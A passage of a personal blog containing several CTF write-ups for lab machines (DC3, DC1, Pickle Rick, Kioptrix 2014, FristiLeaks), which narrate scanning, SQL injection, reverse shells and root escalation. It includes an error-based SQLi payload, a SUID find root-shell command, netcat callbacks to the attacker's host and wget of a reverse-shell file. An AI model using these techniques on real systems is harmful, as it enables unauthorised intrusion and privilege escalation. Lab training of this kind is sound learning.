    I dropped the 44227.php Joomla! 3.7 SQLi script into my working directory. Since it’s a PHP file, I needed a web server that can actually interpret PHP. The easiest option is PHP’s built-in server. From the same directory, I fired it up with:


    php -S 0.0.0.0:8000


    With the server running, I just browsed to:


    http://0.0.0.0:8000/44227.php


    Before running 44227.php, make sure your PHP web server has the cURL module enabled. Check with:

    php -m | grep curl


    If nothing is returned, install it:


    sudo apt-get install php-curl


    After installing, restart the PHP server. Once cURL is active, the exploit runs smoothly, just like in my setup (see screenshot above).


    I wanted to know what part of the URL was vulnerable to SQL Injection so I looked at the source code of 44227.php and as you can see from the screenshot above it is:

    “/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=”.


    Browsing to the above URL I get the following SQL error message.

    The most recent request was denied because it contained an invalid security token. Please refresh the page and try again.


    But then if I close the URL with a ‘ (apostrophe), I can see the SQL error appear.


    So the list[fullordering] is the key part for the SQL injection. The list is actually an array that Joomla’s PHP code expects, the list[fullordering] from my understanding means GET[‘list’] and the fullordering is a parameter that Joomla uses internally for ordering data in component com_fields. But because it is not sanitized it is vulnerable to SQL Injection.

    Although I already used the 44227.php to take advantage of the SQL Injection vulnerability to get the username and password which needs to be cracked but I wanted to understand which SQL Injection its vulnerable to whether its the classic, error based, or blind.


    As shown in the screenshot above, the payload


    updatexml(1, concat(0x7e, database()), 1)


    can be used to reveal the database name (joomladb). This is an example of error-based SQL injection. Next I decided to automate the rest using sqlmap.


    Once I got the username and hash I ran it through JTR (JohnTheRipper) also known simply as john.

    admin:$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu


    After cracking the password (see screenshot above), I wasted no time logging in to Joomla as admin. Looking around did not find anything interesting. Editing a post allowed me to upload images but .php was not allowed. I found that Metasploit has an exploit for Joomla 3.7.0. Wasting no time, I got a reverse shell on the target.


    Once I got a session, I typed in, shell, and it dropped me into a shell on my target. I did not want to use the Metasploit so what I decided to do host reverse.txt (reverse shell) from my attacking machine and using the Metasploit session I used wget to download the reverse shell (shell.txt) into the /var/www/html/template/beez3/shell.txt on the target. Then I renamed it to shell.php, opened up a netcat listener on port 4444 and got a reverse shell that way. This is just a preference so I don’t have to use Metasploit. Time to look around.

    After gaining a session, I entered shell and dropped into a shell on the target. Rather than continue using Metasploit, I chose to host a reverse-shell file (reverse.txt) from my attacking machine. Using the Metasploit session, I ran wget on the target to download that file to /var/www/html/template/beez3/shell.txt, then renamed it to shell.php. I started a netcat listener on port 4444 and received a reverse shell that way — a personal preference to avoid further Metasploit interaction. With the shell established, I began exploring the target.


    Almost right away I thought I found a way in. Since I already know the site is running CMS Joomla, I wasted no time looking at the configuration file that contains all the sites settings including database connection settings like database name, username, password, table prefix, etc. I thought to myself that was easy.


    As you can see the password to get root access to the targets MySQL server is root:squires. I thought this is it so I wasted no time and tried logging in as the user dc3, “su dc3”, “Password: squires”, password was not accepted. Tried the same password for root, “su root”, “Password: squires”, access denied once again. Well, that wasn’t the answer. So I kept on looking.

    Three hours later …

    I looked at absolutely everything that I could think of SUID/GUID files, running processes, the word “password”, services, cron jobs, etc. After three hours or so I decided to check the version of the kernel which was Ubuntu 16.04 kernel 4.4.0-21-generic.


    I began by searching for publicly available exploits and discovered that Ubuntu 16.04 running kernel 4.4.0-21-generic is vulnerable to a local privilege escalation race condition known as Dirty COW. I located a full write-up describing how to exploit this specific kernel version; the author’s exploit and instructions are available on Exploit-DB by clicking here.


    After downloading the exploit (screenshot above), I followed instructions from exploit author on how to compile and run it properly.


    After compiling the exploit correctly, I executed it with ./dcow -s as the author specified (see screenshot). The exploit also reset the root password to dityCowFun. Since I already had root access, I went straight to the root directory and read the flag.


    The key lesson I took away from this CTF is never to overlook the kernel. From now on I’ll always check the kernel version first and search for public exploits before spending hours on other escalation attempts. If I had checked the kernel immediately I could have avoided three hours of dead-ends, but that time taught me the value of this habit — I won’t forget it again.

    Short note to self:
    Lesson learned: don’t ignore kernel vulnerabilities. Always check the kernel version early and search for public exploits before digging deeper.

    As always, I’ll close with a quote that reflects the lesson learned.


    Time is the only currency you spend 
    without knowing your balance 
    use it wisely 
    - The Universe 
    +

  • Vulnhub: DC1 Write-up

    Goal: Obtain root privileges and read the flag


    I initiated the enumeration by running an nmap scan against the target machine. Nmap is more than just a port scanner, running the default nmap scripts (-sC or --script option) can reveal a good deal of information about the services running on the target. There are additional scripts such as brute and enum that do not run by default. The NSE (Nmap Scripting Engine) has scripts that can test for known vulnerabilities like Heartbleed, Eternal Blue, and other specific CVE's. So, if I see SMB running on the host machine on ports 139 and 445, I try and get in the habit of running smb-vuln-* scripts to check for known SMB vulnerabilities. Back to our target, the machine has port 22 (ssh), 80 (apache), 111 (rpcbind), and 45116 (RPC) open.


    Looks like the site is running Drupal 7. I decided to see what modules Drupal was running. I used nmap’s http-drupal-enum script. There are two modules running views, and ctools. I couldn’t find any public vulnerabilities that involved those modules.


    Next, I browsed to http://192.168.204.141/ and decided to look around. Source code yielded no results. Appears it is a default Drupal 7 installation. The /robots.txt showed some interesting directories but none that stood out. I did discover that I am able to enumerate users by taking advantage of the “request a new password” feature. Requesting an invalid user gives me the following message, “Error message Sorry, invalidUsername is not recognized as a user name or an e-mail address.”. Requesting a valid username admin, gives me “Status message: Further instructions have been sent to your e-mail address”.


    I wanted to find out exactly the version of Drupal 7.x.x the target was running. Since it was a default installation, I checked /CHANGELOG.txt which would provide me with the exact version of Drupal, unfortunately, the file did not exist. I tried some common username:password combinations such as admin:admin, admin:password, etc without luck. I thought of starting a dictionary attack against SSH and Drupal but decided against it for now. Since Drupal 7 is pretty outdated, I thought I would check for publicly available vulnerabilities. I began with checking ExploitDB, using searchsploit I searched for “Drupal 7” and got some good results.


    Looks like Drupal 7 has a SQLi vulnerability. I have several options to choose from, I can reset the password for current admin user, add a new user with administrative privileges, or remote code execution. I decided to add a new admin user root:root. Then I logged in.


    The site has 3 users, admin, fred, and the one I created named root. I did discover flag3.txt (haven’t found the first two yet) with the message “Special PERMS will help FIND the passwd – but you’ll need to -exec that command to work out how to get what’s in the shadow.”. It’s an interesting hint, I decided to give the hint to ChatGPT to see if it can decipher it further for me. According to ChatGPT, it suggests to look for the “find” command which will probably have SUID set, then use it to execute as another user the -exec option that will allow me to read restricted files. I must admit after reading the hint I thought SUID to be involved but did not expect to get the answer on how to escalate privileges to read files I do not have permission to read. We’ll find out if ChatGPT was correct. My thought process was, after logging in, upload reverse shell, escalate privileges, and get the flag. I discovered that there is a metasploit module called drupal_drupalgeddon2 that will exploit the remote code execution vulnerability in Drupal 7. Below is two screenshots showing how easy it is to obtain a reverse shell using metasploit.


    Although I already got a reverse shell using metasploit, I decided go a different approach but with the same outcome. For those of you who want to see how to manually get a reverse shell after having admin privileges, this is what I did. Logged in as root (Drupal 7) went to modules and enabled PHP Evaluator module which enables PHP code to run when creating a new post. Then I went to Configurations -> Content Authoring -> Text Formats -> Plain Text and checked PHP Evaluator. This enabled me to not only make posts with text but also PHP code. Then I went to Content and created a new post called reverse and added pentestmonkey’s reverse shell code to the post. For those of you who are not familiar with pentestmonkey’s famous reverse shell, just google “pentestmonkey reverse shell git”. From my attackers machine, using nc (netcat) started a listener “nc -lvnp 4444”. Browsed to the newly created post called “reverse” and got a reverse shell. Outcome is the same but manually doing the work helps me understand what I am doing under the hood rather than just blindly using metasploit that does everything for me. Don’t get me wrong, once I get comfortable enough metasploit can save a lot of time.


    Once I got the reverse shell, I confirmed the hostname which is dc1 of my target. Since I got my reverse shell using Apache running Drupal 7 naturally the user will be www-data which is default for all web servers on linux. After getting the reverse shell, using python2.7, I obtain a tty. If you aren’t famliar with the difference between a tty and non-tty shell here’s the main differences. Non-TTY shell sometimes called dumb shell has no command history, tab completion, unable to run interactive programs like (passwd, ssh, su), unable to send control signals properly (ie: Ctrl+Z), and can’t use backspace if you made a mistake (see last screenshot). A tty shell is basically a fully working terminal interface same as if you were sitting on the local machine logged in as a user. Now that I got a reverse shell with tty, it’s time to look around. My main goal here is to escalate privileges to root so I can read the flag in the /root directory.

    I discovered the first flag, flag1.txt which was inside /var/www/html/ directory which said, “Every good CMS needs a config file – and so do you.”. The second flag I haven’t found yet. The third flag was located inside Drupal 7, upon logging in, it was inside an unpublished post. The fourth flag (flag4.txt) was located under /home/flag4/flag4.txt, “an you use this same method to find or access the flag in root? Probably. But perhaps it’s not that easy. Or maybe it is?”.


    Next, I checked out the find command and whether it has SUID which was one of the clues I got from flag 3 (unpublished post in Drupal CMS). Looks like find does have SUID set. This allows find to run as the file owner often used in privilege escalation in many CTF’s. Notice the permissions, instead of rwx-r-x-r-x it is rws-r-x-r-w and the owner of the file is root. This means any user can run find as root. The trick is to find a way to use the find command to either escalate your privileges to root or be able to read any file on the system as root. There are countless linux commands, if SUID is set, are able to escalate privileges to root or read any file as root. There are way too many commands to memorize, eventually, I’m hoping I can use many common ones without looking it up. In the meantime there is GTFObins (linked under Resources on top of the page). GTFObins will let you lookup commands and their usage assuming SUID is set. In this case, /usr/bin/find can be used to read any file on the system even if I don’t have proper privileges.


    If I had access to sudo it would make life so much easier, unfortunately, sudo is not available to use. Actually, it does not matter because flag 3 gave us a big hint, to use find with -exec command. I ended up escalating privileges to root by using the following command “find . -exec /bin/bash -p \; -quit”. Let me explain what this command does. Find is a linux command that searches for files and directories, the dot tells find to start looking in the current directory. Since I did not include -name or -type it literally searches for everything. The search itself does not matter, the point here is to trigger -exec and because find is SUID, and the new spawned shell inherits root privileges. The -exec /bin/bash -p \;”, the -exec options let you run a command on each file it finds. The -p option preserves the privileges, without it, running a SUID without -p will drop the elevated privileges. The \; terminates the -exec command which is required syntax. Finally, -quit will stop searching after the first find since we don’t care about finding anything the point here is to trigger the -exec and because find is SUID, the new spawned shell inherits root privileges. I know it’s a lot I’m hoping to allocate time to just studying commmon commands and its command options. After executing the command, I now have a root shell.


    Now that I have root it is Game Over. At this point I am able to read /etc/shadow file and grab the root’s hash for cracking. Since the goal here is to elevate privileges to root and to read the final flag located in the /root directory, that’s exactly what I am going to do. Changed my directory to /root and looks like the final flag is called, thefinalflag.txt. Now it is game over.


    I know there are thousands of CTF write-ups out there, and I’m not trying to drive traffic to my site. This is more of a personal journal, a place I can look back at to see how I approached different challenges. Some people take notes or keep journals, but I prefer doing a write-up as I work through the CTF. If you come across a write-up that looks unfinished, it just means I haven’t gotten root yet. Some boxes take a day, others a week — and yes, it can be frustrating. But in the end, it’s always worth it. See you on the next one!


    As I do in every post, I like to end with a quote:

    “Simple hack to get good at anything. Do it 1,000 times before complaining that it’s hard.”

    Alex Hormozi


    Getting really good at something is never easy. Many people give up before they even start — myself included at times. But perseverance is always what wins in the end.


    If you notice any mistakes, please use the “Contact Me” link at the top of the page so I can correct them. I always appreciate constructive feedback and corrections. Thank you!

    – eof0100

    +

  • TryHackMe: Pickle Rick

    Goal: Find three files that contain ingredients for Ricks potion so he can transform himself back into a human from a pickle


    Eastern Washington University BSCS: Cybersecurity 101 extra credit

    I began by firing up nmap scanner to discover open ports on the victim’s machine. I included OS Detection, Service Detection, and Default Scripts.


    Looks like the victim machine is running Ubuntu with two open ports with port 80 running Apache and SSH on port 22 running OpenSSH. Next, I wanted to find out what is running on the web server on port 80.


    At first glance, nothing of interest can be seen. I decided to look at the source code and discovered a comment “Username: R1ckRul3s”, which appears to be username Since I have done CTF’s before I always have a habit of checking if the server has robots.txt file which, in some cases, can contain juicy information. In this case, robots.txt only contained one word “Wubbalubbadubdub”. My first guess that this may be username password combination. So I tried logging in with R1ckRul3s:Wubbalubbadubdub via SSH on port 22 without success. Moving on.


    Next, I fired up dirb a tool that brute-forces a web server by trying out lists of common file and directory names (wordlists). This helps me discover hidden files, directories, and scripts that are not normally linked on the site but still exist on the web server (e.g. /backup). The results of dirb are as good as your wordlist and your use of the tool. I ran dirb against the server using a default wordlist named common.txt. First run (Figure 4), I searched for directories only and the second run (Figure 5), I searched for files with a *.php extension. The only directory I found is assets that contains three .php files login.php, portal.php, and denied.php.


    The asset folder only contained some photos that were no interest to me. But I did discover a login form /login.php.


    My first instinct was to try the username and password that I found R1ckRul3s:Wubbalubbadubdub in the source code of the main page and in /robots.txt. Success! I am prompted with an input box that is labeled Command Panel. Having command execution through the web server is the next best thing to getting a reverse shell. Other links “Potions” “Creatures” and “Beth Clone Notes” just took me the same page showing a photo of Pickle Rick. Source code of the links showed nothing promising just that all the hyperlinks were linked to the same page /denied.php.


    Looks like I can execute commands on the server. Commands are being run as the web server with user “www-data” according to whoami command. I wanted to see what users exist on the machine, “cat /etc/passwd” got me output of “command disabled”. Figure 8 shows the output of trying to cat /etc/passwd. Appears that some commands are disabled to make it hard for future Pickle Rick. Don’t worry Pickle Rick, we will go on and find your three recipes!


    I tried several ways to see if I can bypass disabled command of “cat”, “less”, “more” and others. Trying “id; cat /etc/passwd” along with some other techniques didn’t help. I'm guessing "cat" is simply blacklisted. I tried obfuscation techniques such as base64 encoding and using Unicode escaping without luck. If cat doesn’t work, no problem because there is always alternatives such as bat, mdcat, grcat, tac, ccat, see, lolcat, less, head, tail, more, nl and many more. I went through a couple and “tac /etc/passwd” worked as well as “nl /etc passwd”. I didn’t try any others because I just need one to work so I am able to read files. Using “nl /etc/passwd” I got the following output (Figure 9).


    Looks like there are only three users who are able to login root, ubuntu, and rick. Next I wanted to see what /home/ubuntu contained. Nothing of value it was empty. Next, I wanted to view my current directory which was pointed to /var/www/html which I know is the default directory for web servers. Looking inside /var/www/html, lucky for Pickle Rick, I discovered his first recipe to become a human. Life must be tough being a pickle where everyone just wants to eat you. The first recipe file is named “Sup3rS3cretPickl3Ingred.txt”. Reading the first recipe “Sup3rS3cretPickl3Ingred.txt” in /var/www/html gave me the first recipe of “mr. meeseek hair”. Looks like Rick seeks hair for his first recipe.


    I found a file called clue.txt in the same directory /var/www/html


    Since the first user ubuntu didn’t have any files I checked /home/rick to see if I can find anything. That’s where I found Rick’s second ingredient which is appropriately named “second ingredient” in ricks home directory. Since there is a space in second ingredient file, I used the command with the directory being in double quotation marks nl “/home/rick/second ingredient”. Our second ingredient is “1 jerry tear” which I cannot begin to guess what that means.


    Looking for the last ingredient I thought I would take advise from clue.txt which said to look throughout the file system. Since I don’t know the exact name of the third ingredient considering the first and second ingredients had completely different file names I still decided to use the find command and take a chance. I tried different variations searching “find / -type f name “ingred” and other combinations without luck. Then I forgot that I never checked /root folder or its permissions. Not surprisingly, I wasn’t able to view the contents. Trying ssh with ubuntu and rick as the user and “Wubbalubbadubdub” as the password was not successful. The SSH output was
    Permission Denied (publickey) which is possible that SSH is configured in a way that only logging in with private keys are accepted and not passwords.


    After searching around I realized I never checked sudo privileges most likely because www-data should never have sudo privileges or run any commands as sudo but it was worth a check. I was stunned, that I am able to run any command as sudo but most importantly I am able to run any command as sudo without a password since www-data is a service account and does not have a password. Figure 13 shows the output of “sudo -l”.


    Wasting no time, I used “sudo ls -la /root” to see if the last recipe is in root’s directory.


    Looks like I did find Rick’s last recipe in a file called 3rd.txt and it is “fleeb juice”. Figure 15 shows the output of the third recipe.


    All three recipes have been discovered and it is game over. The three recipes are “mr. meeseek hair”, “1 jerry tear”, and “fleeb juice”. Now Pickle Rick can become a real human, after all, he must be tired being a pickle. I know I would be.


    My write-up for TryHackMe Pickle Rick was extra-credit for my Cybersecurity 101 class. Thank you for reading.


    I have not failed.
    I’ve just found 10,000 ways
    that won’t work.

    Thomas. A. Edison

    +
  • 
    I begin by scanning my network for my target box to obtain the IP Address.
    eof0100@HackersAreUs:~/pentest/Kioptrix2014$ nmap -sn 10.0.0.0/24
    Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-15 21:43 PDT
    Nmap scan report for 10.0.0.1
    Host is up (0.0069s latency).
    Nmap scan report for 10.0.0.15
    Host is up (0.028s latency).
    Nmap scan report for 10.0.0.159
    Host is up (0.00048s latency).
    Nmap scan report for 10.0.0.250
    Host is up (0.00075s latency).
    Nmap scan report for 10.0.0.254
    Host is up (0.020s latency).
    Nmap done: 256 IP addresses (5 hosts up) scanned in 2.56 seconds

    Since this is my own network I already know that the IP Address of my taget is 10.0.0.250. Next I ran a port scan using nmap to find out what services are running.

    eof0100@HackersAreUs:~/pentest/Kioptrix2014$ sudo nmap -oN scan.nmap -sV -O -sC -sT 10.0.0.250
    Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-15 21:46 PDT
    Nmap scan report for 10.0.0.250
    Host is up (0.00056s latency).
    Not shown: 997 filtered ports
    PORT     STATE  SERVICE VERSION
    22/tcp   closed ssh
    80/tcp   open   http    Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
    |_http-server-header: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
    8080/tcp open   http    Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
    |_http-server-header: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
    MAC Address: DC:A9:71:71:59:FD (Intel Corporate)
    Too many fingerprints match this host to give specific OS details
    Network Distance: 1 hop
    
    OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
    Nmap done: 1 IP address (1 host up) scanned in 33.54 seconds
    

    Looks like Apache 2.2.21 is running on both port 80 and 8080. Doesn’t appear to be much to work with. Next I fired up Firefox and browsed to port 80.

    Browsing to port 8080 I was greeted with a Forbidden message. The output of my nmap scan tells me accessing resources on port 8080 gives me a status of 403 Forbidden. If you are not familiar with HTTP 403 status code it’s a standard status code that communicates to the client(s) by the server indicating that accessing the requested URL is Forbidden.

    eof0100@HackersAreUs:~/pentest/Kioptrix2014$ nmap -sC -A 10.0.0.250 -p8080
    Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-16 17:25 PDT
    Nmap scan report for 10.0.0.250
    Host is up (0.00045s latency).
    PORT     STATE SERVICE VERSION
    8080/tcp open  http    Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
    |_http-server-header: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
    |_http-title: 403 Forbidden
    Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
    Nmap done: 1 IP address (1 host up) scanned in 20.63 seconds
    

    Next I decided to run nikto against both ports.

    eof0100@HackersAreUs:~/pentest/Kioptrix2014$ nikto +host 10.0.0.250 +port 80
    - Nikto v2.1.6
    ---------------------------------------------------------------------------
    + Target IP:          10.0.0.250
    + Target Hostname:    10.0.0.250
    + Target Port:        80
    + Start Time:         2020-03-16 17:36:49 (GMT-7)
    ---------------------------------------------------------------------------
    + Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
    + Server may leak inodes via ETags, header found with file /, inode: 67014, size: 152, mtime: Sat Mar 29 10:22:52 2014
    + The anti-clickjacking X-Frame-Options header is not present.
    + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
    + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
    + PHP/5.3.8 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch.
    + mod_ssl/2.2.21 appears to be outdated (current is at least 2.8.31) (may depend on server version)
    + Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
    + OpenSSL/0.9.8q appears to be outdated (current is at least 1.1.1). OpenSSL 1.0.0o and 0.9.8zc are also current.
    + mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.
    + Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE 
    + OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
    + 8698 requests: 0 error(s) and 11 item(s) reported on remote host
    + End Time:           2020-03-16 17:38:10 (GMT-7) (81 seconds)
    ---------------------------------------------------------------------------
    + 1 host(s) tested
    

    Looks like nikto did not discover anything of value on port 80. Here is the output I got for port 8080.

    eof0100@HackersAreUs:~/pentest/Kioptrix2014$ nikto +host 10.0.0.250 +port 8080
    - Nikto v2.1.6
    ---------------------------------------------------------------------------
    + Target IP:          10.0.0.250
    + Target Hostname:    10.0.0.250
    + Target Port:        8080
    + Start Time:         2020-03-16 17:38:17 (GMT-7)
    ---------------------------------------------------------------------------
    + Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
    + The anti-clickjacking X-Frame-Options header is not present.
    + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
    + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
    + All CGI directories 'found', use '-C none' to test none
    + Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
    + OpenSSL/0.9.8q appears to be outdated (current is at least 1.1.1). OpenSSL 1.0.0o and 0.9.8zc are also current.
    + PHP/5.3.8 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch.
    + mod_ssl/2.2.21 appears to be outdated (current is at least 2.8.31) (may depend on server version)
    + mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.
    + OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
    

    Next I decided to see if I can discover any pages and/or directories. I will be using dirb which is one of my favorite tools. If you are not familiar with dirb it is basically a web content scanner that performs a dictionary attack against a web server analyzing server responses. The server responses in turn provide us with information whether a file or directory exists and if we have permission to access it.

    eof0100@HackersAreUs:~/pentest/Kioptrix2014$ dirb http://10.0.0.250:80 /usr/share/wordlists/dirb/big.txt 
    
    -----------------
    DIRB v2.22    
    By The Dark Raver
    -----------------
    
    START_TIME: Mon Mar 16 18:07:33 2020
    URL_BASE: http://10.0.0.250:80/
    WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt
    
    -----------------
    
    GENERATED WORDS: 20458                                                         
    
    ---- Scanning URL: http://10.0.0.250:80/ ----
    + http://10.0.0.250:80/cgi-bin/ (CODE:403|SIZE:210)                                                                                                                      
                                                                                                                                                                             
    -----------------
    END_TIME: Mon Mar 16 18:09:34 2020
    DOWNLOADED: 20458 - FOUND: 1
    
    eof0100@HackersAreUs:~/pentest/Kioptrix2014$ dirb http://10.0.0.250:8080 /usr/share/wordlists/dirb/big.txt 
    
    -----------------
    DIRB v2.22    
    By The Dark Raver
    -----------------
    
    START_TIME: Mon Mar 16 18:05:23 2020
    URL_BASE: http://10.0.0.250:8080/
    WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt
    
    -----------------
    
    GENERATED WORDS: 20458                                                         
    
    ---- Scanning URL: http://10.0.0.250:8080/ ----
    + http://10.0.0.250:8080/cgi-bin/ (CODE:403|SIZE:210)                                                                                                                    
                                                                                                                                                                             
    -----------------
    END_TIME: Mon Mar 16 18:07:21 2020
    DOWNLOADED: 20458 - FOUND: 1
    

    First I used the default wordlist on both ports then I upped to a larger wordlist dirb’s big.txt. Unfortunately I was not able to find anything as you can see from the output above.

    I decided to back track and go back to http://10.0.0.250:80 and view the source code.

    I discovered a possible directory which sounds to be of some type of application named pChart. Browsed http://10.0.0.250/pChart2.1.3/index.php.

    I was redirected to http://10.0.0.250/pChart2.1.3/examples/index.php. I decided to google pChart and looks like it’s a PHP library that creates anti-aliased charts or pictures. Visiting www.pchart.net I noticed a Security Advisory which states a vulnerability been found in /example folder of pChart archive. Here is a screenshot of pChart.net.

    I wondered if exploitdb had any vulnerabilities listed under pChart 2.1.3. So I fired up searchsploit.

    Looks like there are multiple vulnerabilities in this version of pChart. Let’s take a closer look.

    Looks like there is Reflected XSS and something I am definitely interested in is a Directory Traversal Vulnerability.

    The POC is pretty easy to understand and I wasted no time to check out if I can exploit it attempting to read /etc/passwd file.

    Looks like the target is running FreeBSD 9.0. Unfortunately, I am not familiar with FreeBSD so this should be a learning curve for me. FreeBSD does not have lsb-release like some linux based operating systems do, instead, to confirm the version of my target I read /usr/src/sys/conf/newvers.sh.

    After reading various files on the target I couldn’t find anything of value that I can take advantage of. I wanted to try and read Apache configuration file to see if I can discover anything about port 8080 and why I am getting status of Forbidden. From my initial nmap scan I know that the target is running Apache 2.2.21. After googling the location of Apache 2.2.21 configuration file on FreeBSD I discovered that the main configuration file by default is installed on /usr/local/etc/apache2x/httpd.conf, x representing the version number. For version 2.2.21 the configuration is located at /usr/local/etc/apache22/httpd.conf.

    Using pChart’s directory traversal vulnerability I read Apache’s configuration file httpd.conf. After viewing httpd.conf I discovered the reason I am Forbidden from viewing content on port 8080.

    Looks like the server, on port 8080, is configured to allow or deny access to clients based on the clients User-Agent. If a client has User-Agent of Mozilla/4.0 the server will allow the client to connect to port 8080. I googled a Mozilla 4.0 User-Agents and set it using Firefox User-Agent Switcher.

    Clicking phptax link took me to some type of tax application written in PHP. Here’s a screenshot of what the application looks like.

    Looking through the application I didn’t find anything interesting. I also noticed index.php?pfilez=1040ab-pg2.tob and I thought maybe it’s vulnerable to LFI or Local File Inclusion. I decided to research this application a bit and find out if there are any public vulnerabilities discovered. Appears that phpTax is vulnerable to remote code execution. ExploitDB contains POC or Proof of Concept.

    Since this is a FreeBSD box it probably doesn’t have bash on it. Upon researching appears FreeBSD uses tcsh shell by default. I did discover that this box has nc installed since I was able to connect back to my box using simple ‘nc attackers-ip 1234’ and I got a connection back. After messing around and trying different combinations trying to obtain a reverse shell I was not successful. Further research I discovered that metasploit has a module for phpTax remote code execution where I can obtain a reverse shell. So I fired up metasploit to try and get a reverse shell to the box.

    After settings the correct variables I went ahead and typed ‘exploit’ and got a reverse shell.

    I’m not a big fan using metasploit especially when it comes to getting a reverse shell but in this case I just couldn’t get netcat to connect back to me from the server not sure what I was doing wrong. Nonetheless reverse shell has been obtained time to look around and see if I can find a way to escalate my privileges.

    I discovered why netcat wouldn’t work when I tried ‘nc -lvnp 1234 -e /bin/tcsh’ this version of netcat doesn’t have most of these arguments so reverse shell is not possible using this version of netcat. Anyway looking around the appears I can view the /root directory but my objective is to read the flag in this case named congrats.txt which I do not have the permission to read.

    After further research I discovered that FreeBSD 9.0 has privilege escalation exploits available which is exactly what I am looking for – to escalate my privileges to root so I can read the flag congrats.txt. I found an exploit on ExploitDB named FreeBSD 9.0 Intel SYSRET Kernel Privilege Escalation, downloaded the 28718.c to my local system. Since I did not have an actual tty I couldn’t open vim and copy and paste the code so I had to find a way to copy the code to my target host. Unfortunately the target host did not have wget, curl, or lynx but it did have ftp client installed. So I ran an ftp server on attackers machine, ftp’d to attackers machine, logged in, used get to get the file, and compiled it using gcc which is installed on the target box, and ran the exploit.

    Privilege escalation to root a success. Now it’s time to read the congrats.txt flag from /root and complete this CTF.

    I want to thank @Chronicoder for taking the time creating this CTF for all of us to enjoy and I want to thank VulnHub for hosting it. Hopefully you learned as much as I did from this write-up. Questions, suggestions, corrections, or critiques are always welcome. I want to finish with one of my favorite quotes.

    – eof0100

    +
  • Today I will be doing a write-up on FritiLeaks 1.3 which could be downloaded from VulnHub. Before I begin here’s a description and goal(s) for this CTF.

    I begin by performing a ping-sweep on my network to obtain the IP Address of my target. I noticed many folks like to use netdiscover which is an active / passive ARP reconnaissance tool. I prefer doing a ping-sweep using nmap assuming the target does not block ICMP packets. Here’s a screenshot of nmap performing a ping-sweep on my local network.

    Discovered my target has IP Address of 10.0.0.64. Next I perform a port scan against all ports 1 through 65535 along with service version detection, operating system fingerprinting, along with several other options.

    Looks like the target is running Linux 2.6/3.x. The only port that appears to be open is port 80 running Apache 2.2.15. The robots.txt file contains several disallowed entries /cola /sisi and /beer. Before firing up the browser I’m going to see what nikto can discover.

    Nikto discovered several folders that have directory indexing enable /icons and /images. Time to browse to http://10.0.0.64.

    The main site doesn’t appear to have any links or anything to go on other #fritileaks that links to a Twitter account. So I decided to check out the disallowed directories found in robots.txt.

    All three directories show the same image. The source code of those pages contain nothing of value other than pointing to the same image which is located at /images/3037440.jpg. Next I decided to see if I can find anything interesting inside /images and /icons directories that nikto discovered.

    I wanted to see if these images contained any interesting metadata. So I downloaded the images and using wget and used exiftool.

    Found nothing of value. Next I wanted to find out if there are any directories or pages that I might have overlooked or haven’t yet discovered. For this task I will be using dirb if you are more of a GUI type person you can use dirbuster.

    Unfortunately, I did not discover anything new. I ran several wordlists such as /dirb/big.txt, /wfuzz/general/megabeast, and one of my custom wordlists without any luck. As a last resort before moving on I decided to try the famous rockyou wordlist. It definitely took a while to run but I’m glad I did it because if I moved on I would definitely be stuck.

    Browsing to /fristi/index.php took me to a login form titled #fristileaks admin portal. Here is what the web page looks like.

    I tried several common username and password combinations without success. Entering the wrong credentials I am redirected to /fristi/checklogin.php. Checking the source code of checklogin.php reveals nothing but “Wrong username or password” output. Next I decided to use dirb to see what directories I can find in /fristi/.

    Browsed to /fristi/uploads/ directory and all I got is no!.

    I tried to brute for .php and .html files in /fristi/ directory and discovered upload.php

    eof0100@HackersAreUs:~/pentest/FristiLeaks$ dirb http://10.0.0.64/fristi/ /usr/share/wordlists/wfuzz/general/megabeast.txt  -X .php,.html
    
    -----------------
